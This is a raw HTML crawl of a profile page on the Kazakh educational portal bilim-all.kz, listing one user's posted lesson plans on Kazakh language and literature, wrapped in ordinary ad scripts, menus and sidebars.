

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilim-all.kz/user/profile/khanov?posts=jospar
body_size: 10870
content:

<!DOCTYPE html>

<html lang="en">
<head>
<script data-ad-client="ca-pub-7213750154237994" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<!--// adsense //-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7213750154237994"
     crossorigin="anonymous"></script>
<!--// adsense //-->
	 
	 
<!--// Responsive //-->
 <meta charset="UTF-8"> 
<title>Bilim - All</title>
<!--// Responsive //-->


<meta name="referrer" content="origin"/>
<meta name="author" content="bilim-all.kz">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">


<!--// отключить Google Web Light //-->


<meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="NVRqRGNPOWxsJiwyUwVbNX5nIAgneV8pUjoGCworVDwBZFwQKB1ADQ==">
       <link href="/css/style.css" rel="stylesheet">
<link href="/css/bootstrap.css" rel="stylesheet">
<link href="/images/favicon.ico" rel="icon" type="image/x-icon" />
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<meta http-equiv="Cache-control" content="no-transform" /> 
<meta name="description" content="bilim-all.kz - ақпараттық - танымдық портал."  />
<meta name="keywords" content="Энциклопедия, білім ғылым жаңалықтары, мақал-мәтел, нақыл сөздер, қазақша ертегілер, ертегілер, жырлар, қазақша өлеңдер, өлеңдер, ашық сабақ, жоспар,Ұстаздар арналған порталы, ашық сабақтар, сабақ жоспарлар, баяндама, сценарийлер, эссе, мақалалар, тәрбие жұмыстары, факультативтік жоспарлар, сертификат алу,Суреттер сөйлейді,Қызықты деректер,Пайдалы мәліметтер,Мотивация,Денсаулық,Салт-дәстүр,тарих">

<!--
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="HandheldFriendly" content="True">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

<meta property="fb:admins" content="GS3rSnmyWIv"/>
<meta property="fb:app_id" content="1798521437091141" />
 -->


<!-- Yandex.RTB -->

<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>



</head>
<body>




<!-- Yandex.RTB R-A-207161-168 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-207161-168",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>




           
<!-- Wrapper Start -->
<div class="wrapper">



    

<!-- Header Start -->
<header class="style1">
    <!-- Header Top Strip Start -->
    <div class="topstrip">
        <div class="custom-container">
            <div class="row">
                <!-- Top Categories Start -->
                <div class="col-lg-10 col-md-10 col-sm-8 col-xs-6">
                    <div class="topcategories">
                        <!-- navbar Start -->
                        <div class="navbar yamm navbar-default">
                            <div class="navbar-header">
                                <button type="button" data-toggle="collapse" data-target="#navbar-collapse-2" class="navbar-toggle">
                                    <i class="fa fa-bars"></i> Мәзір
                                </button>
                            </div>
                            <div id="navbar-collapse-2" class="navbar-collapse collapse">
                                <ul class="nav navbar-nav">
                                                                            <li><a href="/home/about">Сайт туралы</a></li>
                                                                            <li><a href="/home/rule">Ереже</a></li>
                                                                            <li><a href="/home/adv">Жарнама</a></li>
                                                                            <li><a href="/home/sitemap">Сайт картасы</a></li>
                                                                            <li><a href="/home/feedback">Кері байланыс</a></li>
                                                                            <li><a href="/page/faq">FAQ-нұсқаулық</a></li>
                                                                    </ul>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                <!-- Top Categories End -->
                
                <!-- Login Start -->
                <div class="col-lg-2 col-md-2 col-sm-4 col-xs-6">
                    <div class="loginsec pull-right">
                                                    <a href="/user/login" class="colorhover"><i class="fa fa-lock"></i>Кіру</a>
                            <a href="/user/signup" class="colorhover"><i class="fa fa-sign-in"></i>Тіркелу</a>



                                            </div>
                </div>
                <!-- Login End -->
                
                
                
             
            </div>
        </div>
    </div>
    <!-- Header Top Strip End -->

    <!-- Logo + Search + Advertisment Start -->
    <div class="logobar">
        <div class="custom-container">
            <div class="row">
                <!-- Logo Start -->
                <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
                    <div class="logo">
                        <a href="/"><img src="/images/logo.png"  alt="Bilim-all" height="auto" width="252px"/></a>
                    </div>
                </div>
                <!-- Logo End -->
                <script>
                    (function() {
                        var cx = '004098954927916415974:tog6hw_f2rs';
                        var gcse = document.createElement('script');
                        gcse.type = 'text/javascript';
                        gcse.async = true;
                        gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
                                '//www.google.com/cse/cse.js?cx=' + cx;
                        var s = document.getElementsByTagName('script')[0];
                        s.parentNode.insertBefore(gcse, s);
                    })();
                </script>

  

                <!-- Search Start -->
                    <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
                        <div class="searchbox">
                            <form action="/home/search" method="get">
                                <ul>
                                    <li><input type="text" name="q" placeholder="Сайттан іздеу" /></li>
                                    <li class="pull-right"><input type="submit" value="GO" /></li>
                                </ul>
                            </form>
                        </div>
                    </div>
                    <!-- Search End -->
				
                <!-- Advertisment Start -->
                <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
				<figure class="header-adv">
                        	<a href="https://bilim-all.kz/olen"><img src="/images/olen.png" class="img-responsive" alt="Өлең, жыр, ақындар"></a>
                        </figure>
                   
                </div>

				
                <!-- Advertisment End -->
            </div>
        </div>
    </div>
    <!-- Logo + Search + Advertisment End -->
    <!-- Navigation Strip Start -->
    <div class="navigationstrip bordercolor-top">
        <div class="custom-container">
            <div class="row">
                <!-- Navigation Start -->
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="navigation">
                        <!-- navbar Start -->
                        <div class="navbar yamm navbar-default">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" data-toggle="collapse" data-target="#navbar-collapse-1" class="navbar-toggle">
                                        <i class="fa fa-bars"></i> Бөлімдер
                                    </button>
                                </div>
                                <div id="navbar-collapse-1" class="navbar-collapse collapse">
                                    <ul class="nav navbar-nav">
                                                                                    <li class="dropdown">
                                                <a href="/" 
                                                                                                   >Негізгі бет                                                </a>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Әдебиет                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/olen">Өлеңдер</a></li>
                                                                                                                    <li><a href="/article/list/4">Ертегілер</a></li>
                                                                                                                    <li><a href="/article/list/14">Әңгімелер</a></li>
                                                                                                                    <li><a href="/article/list/15">Ақын-жазушылар</a></li>
                                                                                                                    <li><a href="/quote/proverb">Мақал-мәтелдер</a></li>
                                                                                                                    <li><a href="/quote/thoughts">Ұлағатты сөздер</a></li>
                                                                                                                    <li><a href="/puzzle">Жұмбақтар</a></li>
                                                                                                                    <li><a href="/quote/joke">Анекдот, әзілдер</a></li>
                                                                                                                    <li><a href="/zhanyltpash">Жаңылтпаштар</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Білгенге маржан                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/9">Математика</a></li>
                                                                                                                    <li><a href="/article/list/10">Биология</a></li>
                                                                                                                    <li><a href="/article/list/11">Ақпараттық технология</a></li>
                                                                                                                    <li><a href="/article/list/16">Спорт</a></li>
                                                                                                                    <li><a href="/article/list/25">Мотивация</a></li>
                                                                                                                    <li><a href="/article/list/29">Салт-дәстүр</a></li>
                                                                                                                    <li><a href="/article/list/26">Денсаулық</a></li>
                                                                                                                    <li><a href="/article/list/27">Тарих</a></li>
                                                                                                                    <li><a href="/article/list/24">Қызықты деректер</a></li>
                                                                                                                    <li><a href="/article/list/125">Химия</a></li>
                                                                                                                    <li><a href="/article/list/106">География</a></li>
                                                                                                                    <li><a href="/esimder/all">Қазақша есімдер</a></li>
                                                                                                                    <li><a href="/article/list/47">Физика</a></li>
                                                                                                                    <li><a href="https://bilim-all.kz/article/list/140">Дастарқан</a></li>
                                                                                                                    <li><a href="/article/list/143">Тілектер, құттықтаулар</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Медиа                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/18">Видео</a></li>
                                                                                                                    <li><a href="/article/list/22">Суреттер сөйлейді</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Оқушыларға                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/133">Оқушылардың өзге жұмыстары</a></li>
                                                                                                                    <li><a href="/article/list/43">Пайдалы ақпараттар</a></li>
                                                                                                                    <li><a href="/article/list/51">Ғылыми жұмыстар</a></li>
                                                                                                                    <li><a href="/article/list/52">Рефераттар</a></li>
                                                                                                                    <li><a href="/article/list/53">Шығармалар</a></li>
                                                                                                                    <li><a href="/article/list/123">Тақпақтар</a></li>
                                                                                                                    <li><a href="/ubt11">Онлайн тест</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Ұстаздарға                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/jospar/list/88">Тәрбиешілерге</a></li>
                                                                                                                    <li><a href="/jospar/list/46">Ашық сабақтар</a></li>
                                                                                                                    <li><a href="/jospar/list/87">Баяндамалар</a></li>
                                                                                                                    <li><a href="/jospar/list/120">Сценарилер</a></li>
                                                                                                                    <li><a href="/article/list/98">Пайдалы ақпараттар</a></li>
                                                                                                                    <li><a href="/jospar/list/85">Коучинг сабақтар</a></li>
                                                                                                                    <li><a href="http://bilim-all.kz/page/7">Сертификат алу</a></li>
                                                                                                                    <li><a href="/jospar/list/124">Презентациялар</a></li>
                                                                                                                    <li><a href="http://bilim-all.kz/jospar/list/54">Әдістемелік көмек</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="/news" 
                                                                                                   >Жаңалықтар                                                </a>
                                                                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- navbar End -->
                    </div>
                </div>
                <!-- Navigation End -->
            </div>
        </div>
    </div>
    <!-- Navigation Strip End -->
</header>
<!-- Header End -->
<!-- Modal Start -->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    <h4 class="modal-title" id="myModalLabel">Материал қосу</h4>
                </div>
                <div class="modal-body"  >
                    <div  class="modal1 modal-write" >
                        <ul class="write-list">
                        
                        
                          <!--  <li>
                                <a href="" class="write-item-image"><img src="/images/icons/file_new.png"></a>
                                <a href="">Жазба қосу</a>
                            </li>-->
                            <li>
                                <a href="/olen/create" class="write-item-image"><img src="/images/icons/quill.png"></a>
                                <a href="/olen/create">Өлең қосу</a>
                            </li>
                            <li>
                                <a href="/article/create" class="write-item-image"><img src="/images/icons/file_new.png"></a>
                                <a href="/article/create">Мақала қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/thoughts" class="write-item-image"><img src="/images/icons/quote.png"></a>
                                <a href="/quote/create/thoughts">Нақыл сөз қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/joke" class="write-item-image"><img src="/images/icons/smile.png"></a>
                                <a href="/quote/create/joke">Анекдот, әзіл қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/proverb" class="write-item-image"><img src="/images/icons/book_open.png"></a>
                                <a href="/quote/create/proverb">Мақал-мәтел қосу</a>
                            </li>
                             <li>
                                <a href="/jospar/create" class="write-item-image"><img src="/images/icons/briefcase.png"></a>
                                <a href="/jospar/create">Ашық сабақ қосу</a>
                            </li>
                          
                           
                           <!-- 



                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/jan.png"></a>
                                <a href="/quote/create">Жаңылтпаш қосу</a>
                            </li>

                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/pen.png"></a>
                                <a href="/quote/create">Ашық сабақ қосу</a>
                            </li>

                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/users.png"></a>
                                <a href="/quote/create">Қауымдастық құру</a>
                            </li>-->

                        </ul>
                    </div>
                </div>

            </div>
        </div>
    </div>
<!-- Modal End --> 

    <!-- Contents Start -->
    <div class="contents">
	

        <div class="custom-container">	

                <!-- Advertisment End -->
                       <div class="row">
                <!-- Bread Crumb Start -->
                                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <ol class="breadcrumb">
                                                            <li >
                                                                            <a href="/">Негізгі бет</a>
                                                                    </li>
                                                            <li >
                                                                            <a href="/user/">Барлық қолданушылар</a>
                                                                    </li>
                                                            <li class="active">
                                                                                                                        khanov                                                                                                            </li>
                                                    </ol>
                    </div>
                                <!-- Bread Crumb End -->
                
                <!-- LEFT-->
                                <!-- Content Column Start -->



<!-- Yandex.RTB R-A-207161-167 -->
<div id="yandex_rtb_R-A-207161-167" class="no-pop"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-207161-167",
        "renderTo": "yandex_rtb_R-A-207161-167"
    })
})
</script>

<br>
                <div class="col-lg-9 col-md-12 col-sm-12 col-xs-12 equalcol conentsection">




					<!-- Blog Detail Started -->
<div class="blogdetail sections">
    <div class="row">
        <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12">
            <div class="avatar">
                <figure>
                    <a href="#" onclick="return false;">
                                        <img src="/images/avatar.gif" alt="">
                                        </a>
                </figure>
            </div>
        </div>
        <div class="col-lg-9 col-md-8 col-sm-8 col-xs-12">
            <div class="blogtext">
                <h2 class="heading">khanov</h2>
                <div class="clearfix"></div>
                <div class="blogmetas">
                    <ul>
                        <li>Ұпайы: 102</li>
                        <!--<li><a href="#" data-toggle="tooltip" title="Жазбаларына жазылу"><i class="fa fa-rss"></i>Жазылу</a></li>
                        <li><i class="fa fa-keyboard-o  "></i>Онлайн</li>
                        <li><i class="fa fa-minus-circle  "></i>Оффлайн</li>-->
                    </ul>
                    <div class="clearfix"></div>
                </div>

                <!-- Contents Section Started -->
                <div class="sections">
                    <ul class="list-group">
                        <li class="list-group-item">Тіркелген уақыты: <b>09.01.2016 18:01</b></li>
                        <li class="list-group-item">Соңғы кірген уақыты: <b>12.05.2022 13:31</b></li>
                        <li class="list-group-item">Аты-жөні: <b>Шохан Ханов Уалиханович</b></li>
                        <li class="list-group-item">Жынысы: <b>Ер</b></li>
                        <li class="list-group-item">Пікірлері саны: <b>0</b></li>
                        <!--<li class="list-group-item">Қосқан посттар саны: <b></b></li>-->
                    </ul>
                </div>
                <div class="clearfix"></div>
                <!-- Contents Section End --> 
            </div>
        </div>
    </div>
</div>
<!-- Blog Detail End -->
<div class="clearfix"></div>
<!-- Contents Section Started -->


<div class="sections">

        <h2 class="heading">Жариялағандары</h2>
    <p>
                                    <a href="/user/profile/khanov?posts=article" class="btn btn-link" role="button">Мақалалар</a>
                                                <a href="/user/profile/khanov?posts=olen" class="btn btn-link" role="button">Өлеңдер</a>
                                                <a href="/user/profile/khanov?posts=jospar" class="btn btn-success" role="button">
                    <i class="green ace-icon fa fa-pencil-square-o bigger-125"></i>
                    Жоспарлар                </a> 
                        </p>
    <div class="clearfix"></div>
            <div class="sections">
            <div class="clearfix"></div>
             <ul class="unlist">
                                     <li><a href="/jospar/2219">Реттік сан есім</a></li>
                                     <li><a href="/jospar/894">Антонимдер (5 сынып)</a></li>
                                     <li><a href="/jospar/893">Қ.Аманжолов «Өзім туралы» ( 7 сынып)</a></li>
                                     <li><a href="/jospar/892">Қ.Бекқожин  “Ақсақ Темір мен ақын”</a></li>
                                     <li><a href="/jospar/891">Олжас Сүлейменов  «Арғымақ», «Қыз  қуу», «Махамбетке»</a></li>
                                     <li><a href="/jospar/890">Шәкәрім  Құдайбердіұлы “Еңілік –Кебек” дастаны</a></li>
                                     <li><a href="/jospar/889">Синонимдер</a></li>
                                     <li><a href="/jospar/888">Асанқайғының  Жерұйықты іздегені</a></li>
                                     <li><a href="/jospar/887">Мақал-мәтелдер (5 сынып)</a></li>
                                     <li><a href="/jospar/886">Абай Құнанбаев: Алтыншы, он тоғызыншы қара сөзі</a></li>
                                     <li><a href="/jospar/885">Сабақтың тақырыбы: "Кірме сөздер" (5 сынып)</a></li>
                             </ul>
        </div>
        <div class="clearfix"></div>
        </div>
<div class="clearfix"></div>
<!-- Contents Section End --> 


<div class="clearfix"></div>
                </div>
                <!-- Content Column End -->
                <!-- RIGHT -->
                


<!-- Gray Sidebar Start -->
<div class="col-lg-3 col-md-12 col-sm-12 col-xs-12 equalcol graysidebar">




            <!--
        <div class="widget">
            <h2 class="heading">Жаңалықтар</h2>
            <div class="clearfix"></div>
            <ul class="recentposts">
                                    <li>
                        <a href="/article/24143-Grant-konkursyna-qatysu-ushin-otinishter-qabyldau-bastaldy">Грант конкурсына қатысу үшін өтініштер қабылдау басталды</a>
                        <p class="date">13.07.2025 17:19</p>
                    </li>
                                    <li>
                        <a href="/article/24142-210-myn-talapker-UBT-tapsyrdy">210 мың талапкер ҰБТ тапсырды</a>
                        <p class="date">13.07.2025 17:11</p>
                    </li>
                                    <li>
                        <a href="/article/24126--Uzdik-pedagog--atagynyn-iegeri-4-mln-tengege-zhuyq-syiaqy-alady">«Үздік педагог» атағының иегері 4 млн теңгеге жуық сыйақы алады</a>
                        <p class="date">10.07.2025 00:08</p>
                    </li>
                                    <li>
                        <a href="/article/24088-UBT-tapsyruga-qosymsha-otinish-qabyldau-protsesi-bastaldy">ҰБТ тапсыруға қосымша өтініш қабылдау процесі басталды</a>
                        <p class="date">06.07.2025 15:59</p>
                    </li>
                                    <li>
                        <a href="/article/23364-Oqushylar-koktemgi-kanikulda-neshe-kun-demalady">Оқушылар көктемгі каникулда неше күн демалады?</a>
                        <p class="date">11.03.2025 12:03</p>
                    </li>
                            </ul>
        </div>
		<div class="clearfix"></div>
	-->
	
<!-- Advertisement start -->
<!--<div class="widget"  align="center" class="img-responsive">
<h2 class="heading"></h2>


    </div>
    <div class="clearfix"></div>
    <!-- Advertisement End -->
	
        
    
    


     

	  
	    
   

  	
        <div class="widget" style="">
            <h2 class="heading">Нақыл сөздер</h2>
            <div class="commentslist">
                <ul>
                                            <li>
                            <a href="/quote/19462" class="pull-left">
                                Сабыр – әрбір шынайы күштің бастауы.                            </a>
                            <br/>
                            - <a href="/figure/474?posts=quotes"><strong>Жалаладдин Руми</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19461" class="pull-left">
                                Өзіңді жойған күні жаңа өмірің басталады.                            </a>
                            <br/>
                            - <a href="/figure/474?posts=quotes"><strong>Жалаладдин Руми</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19460" class="pull-left">
                                Ең басты назар – азаматтарымыздың қажеттілігі әрдайым басты назарда болуы керек.                            </a>
                            <br/>
                            - <a href="/figure/6598?posts=quotes"><strong>Қасым-Жомарт Тоқаев</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19459" class="pull-left">
                                Елдегі тұрақтылық пен тыныштық – бірлік пен келісімнің жемісі.                            </a>
                            <br/>
                            - <a href="/figure/6598?posts=quotes"><strong>Қасым-Жомарт Тоқаев</strong></a>
                        </li>
                                        <li>
                    <a href="http://bilim-all.kz/quote/thoughts" type="button" class="btn btn-primary btn-xs backcolor"><strong>Барлық нақыл сөздер</strong></a> 
					<br><br>
                    <a href="http://bilim-all.kz/figure" type="button" class="btn btn-primary btn-xs backcolor"><strong>Барлық авторлар</strong></a>  
					<br><br>
					<a href="https://bilim-all.kz/tag/olen?tag=білім" type="button" class="btn btn-primary btn-xs backcolor"><strong>Ілмек бойынша іздеу</strong></a>
					<br><br>
					<a href="https://bilim-all.kz/quote/proverb" type="button" class="btn btn-primary btn-xs backcolor"><strong>Мақал-мәтелдер</strong></a>
					<br><br>
					<a href="https://bilim-all.kz/esimder/all" type="button" class="btn btn-primary btn-xs backcolor"><strong>Қазақша есімдердің тізімі</strong></a> 					
                    </li>
                </ul>
            </div>

        </div>
        <div class="clearfix"></div>
    
 <div class="clearfix"></div>
 
 
    
    
    <!-- Comments Widget start -->
    <div class="widget" style="position: sticky; top: 0;">
        <h2 class="heading">Пікірлер</h2>
        <div class="commentslist">
            <ul>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Айбике                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/555#comment_151909">
                                                                        Керемет бірақ өлең жолдары тып-тығыз                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="/user/profile/AbdramanovArslanbek" class="pull-left">
                                                                            <img alt="" src="/uploads/images/2025/09/25/100x100/ff867e7007cd970d5ccdff0d7d14dec8.jpg" width="45px" height="45px" />
                                                                    </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            <a href="/user/profile/AbdramanovArslanbek">AbdramanovArslanbek</a>
                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/article/24202#comment_151907">
                                                                        Деп Чепни Серхат Өзтүрік деген Түрік айтыпты                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Аманбай Айару                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/quote/19461#comment_151906">
                                                                        Ойым 10/10жйнасам                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Аманбай Айару                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/quote/19461#comment_151905">
                                                                        Жақсы баға алдым                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Аманбай Айару                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/quote/19461#comment_151904">
                                                                        Жақсы керемет                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                            </ul>
        </div>
    </div>
    <div class="clearfix"></div>
    <!-- Comments Widget End -->

</div>


<div class="clearfix"></div>

<!-- Gray Sidebar End -->				
            </div>
			
        </div>
    </div>
    <!-- Contents End -->


   
<!-- Footer Start -->
<footer class="style2">


    <div class="custom-container">
        <!-- Footer Videos Start -->
        <div class="row">
		
           
            <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
			
                <!-- Links Widget start -->
                <div class="widget">
                    <h4 class="heading">Bilim-All</h4>
                    <div class="links">
                        <ul>
                                                            <li><a href="/home/about">Сайт туралы</a></li>
                                                            <li><a href="/home/rule">Ереже</a></li>
                                                            <li><a href="/home/adv">Жарнама</a></li>
                                                            <li><a href="/home/sitemap">Сайт картасы</a></li>
                                                            <li><a href="/home/feedback">Кері байланыс</a></li>
                                                            <li><a href="/page/faq">FAQ-нұсқаулық</a></li>
                                                    </ul>
                    </div>
					<h4 class="heading">Қарап көріңіз</h4>
                    <div class="links">
                        <ul>
                          
                              
								<li><a href="https://qa.bilim-all.kz/" target="_blank">Сұрақтар мен жауаптар </a></li>
								<li><a href="https://bilim-all.kz/article/2194" target="_blank">Туған күнге арналған тілектер, құттықтаулар</a></li>
								<li><a href="https://bilim-all.kz/article/2034" target="_blank">Отбасы туралы мақал - мәтелдер</a></li>
								<li><a href="https://bilim-all.kz/article/21348" target="_blank">Пайдалы сілтемелер </a></li>
								<li><a href="https://bilim-all.kz/article/9801">Абайдың қара сөздері</a></li>
								<li><a href="https://bilim-all.kz/page/11" target="_blank">Ілмек бойынша іздеу деген не және оны қалай қолданамыз?</a></li>
								<li><a href="https://bilim-all.kz/tag/olen?tag=Абай өлеңдері" target="_blank">Ілмек бойынша іздеу</a></li>
                         
                        </ul>
                    </div>
                </div>
                <div class="clearfix"></div>
                <!-- Links Widget End -->
            </div>
                                                                            <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Әдебиет</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/olen">Өлеңдер</a></li>
                                                                                <li><a href="/article/list/4">Ертегілер</a></li>
                                                                                <li><a href="/article/list/14">Әңгімелер</a></li>
                                                                                <li><a href="/article/list/15">Ақын-жазушылар</a></li>
                                                                                <li><a href="/quote/proverb">Мақал-мәтелдер</a></li>
                                                                                <li><a href="/quote/thoughts">Ұлағатты сөздер</a></li>
                                                                                <li><a href="/puzzle">Жұмбақтар</a></li>
                                                                                <li><a href="/quote/joke">Анекдот, әзілдер</a></li>
                                                                                <li><a href="/zhanyltpash">Жаңылтпаштар</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Білгенге маржан</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/9">Математика</a></li>
                                                                                <li><a href="/article/list/10">Биология</a></li>
                                                                                <li><a href="/article/list/11">Ақпараттық технология</a></li>
                                                                                <li><a href="/article/list/16">Спорт</a></li>
                                                                                <li><a href="/article/list/25">Мотивация</a></li>
                                                                                <li><a href="/article/list/29">Салт-дәстүр</a></li>
                                                                                <li><a href="/article/list/26">Денсаулық</a></li>
                                                                                <li><a href="/article/list/27">Тарих</a></li>
                                                                                <li><a href="/article/list/24">Қызықты деректер</a></li>
                                                                                <li><a href="/article/list/125">Химия</a></li>
                                                                                <li><a href="/article/list/106">География</a></li>
                                                                                <li><a href="/esimder/all">Қазақша есімдер</a></li>
                                                                                <li><a href="/article/list/47">Физика</a></li>
                                                                                <li><a href="https://bilim-all.kz/article/list/140">Дастарқан</a></li>
